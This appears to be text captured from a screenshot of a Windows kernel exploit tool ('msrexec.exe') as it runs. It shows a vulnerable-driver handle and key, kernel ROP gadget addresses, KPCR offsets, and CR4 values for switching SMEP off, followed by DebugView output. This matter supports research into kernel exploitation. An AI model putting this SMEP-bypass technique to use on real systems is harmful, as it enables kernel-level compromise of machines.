 C:\vr\msrexec.exe
drv handle -> 0xf8, drv key -> DO6VidVEEG3yLC6m, drv status -> 0x0
ntoskrnl base address -> 0xFFFFF80315200000
NtShutdownSystem -> 0xFFFFF803157AC6B0
> m_pop_rcx_gadget -> 0xFFFFF803154021A0
> m_mov_cr4_gadget -> 0xFFFFF8031559D457
> m_sysret_gadget -> 0xFFFFF803155F8F3C
> m_kpcr_rsp_offset -> 0x10
> m_kpcr_krsp_offset -> 0x1a8
> m_system_call -> 0xFFFFF80315C13180
> m_smep_off -> 0x0000000000070678
> m_smep_on -> 0x0000000000370678
> check to make sure none of these^ are zero before pressing enter...
completed tests...
DebugView on \\DESKTOP-9V7TAMN (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 > allocated pool -> 0xFFFFE20B745FE000
2 0.00000350 > cr4 -> 0x0000000000070678